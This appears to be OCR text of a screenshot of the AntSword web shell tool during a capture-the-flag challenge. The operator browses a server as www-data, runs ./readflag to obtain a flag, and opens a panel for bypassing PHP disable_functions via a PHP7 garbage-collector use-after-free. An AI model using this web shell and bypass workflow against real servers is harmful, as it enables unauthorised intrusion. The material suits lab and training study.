 中国蚁剑
AntSword 编辑 窗口 调试
117.21.200.166
>_ 117.21.200.166
(*) 基础信息
当前路径: /var/www/html
磁盘列表: /
系统信息: Linux 83b5e563ae38 4.19.164-0419164-generic #202012300642 SMP Wed Dec 30 12:21:09 UTC 2020 x86_64
当前用户: www-data
(*) 输入 ashelp 查看本地命令
(www-data:/var/www/html) $
(www-data:/var/www/html) $ ls
(www-data:/var/www/html) $
(www-data:/var/www/html) $ ls
(www-data:/var/www/html) $ cd /
(www-data:/var/www/html) $ ls
index.php
(www-data:/var/www/html) $ ls
index.php
(www-data:/var/www/html) $ cd /
(www-data:/) $ ls
bin
boot
dev
etc
flag
home
lib
lib64
media
mnt
opt
proc
readflag
root
run
sbin
srv
sys
tmp
usr
var
(www-data:/) $ ./readflag
(www-data:/) $ ./readflag
(www-data:/) $ ./readflag
flag{62005206-1b19-465e-8185-56862a1a5c13}
(www-data:/) $
绕过 disable_functions-117.21.200.166
选择模式 开始
PHP7 GC with Certain Destructors UAF
PHP版本
7.0 - all versions to date
7.1 - all versions to date
7.2 - all versions to date
7.3 - all versions to date
Reference
AntSword-Labs/bypass_disable_functions/7
php7-gc-bypass
Bug #72530 Use after free in GC with Certain Destructors
Shell状态
PHP版本 7.0
PHP位数 64
操作系统 Linux
当前目录 /var/
open_basedir
函数支持
dl x
putenv √
error_reporting √
error_log √
file_put_contents
file_get_contents
fopen √